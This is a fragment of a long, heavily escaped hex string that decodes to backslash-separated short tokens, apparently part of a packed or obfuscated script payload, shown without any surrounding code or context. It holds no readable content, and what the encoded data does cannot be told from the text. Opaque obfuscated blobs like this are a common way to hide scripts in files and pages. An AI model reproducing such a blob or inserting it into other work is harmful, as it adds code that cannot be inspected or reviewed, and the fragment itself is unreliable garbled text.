x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\